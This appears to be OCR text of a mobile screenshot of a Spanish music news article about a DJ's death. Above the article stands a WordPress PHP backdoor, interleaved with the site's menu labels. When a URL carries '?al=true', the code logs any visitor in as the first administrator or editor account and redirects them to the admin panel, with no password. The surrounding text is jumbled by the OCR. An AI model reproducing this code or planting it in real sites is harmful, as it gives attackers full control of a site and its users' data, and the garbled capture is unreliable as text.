
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Música de luto. Muere el Dj
creador de una famosa
canción
By
Karen Cristancho
Posted on
2 septiembre, 2020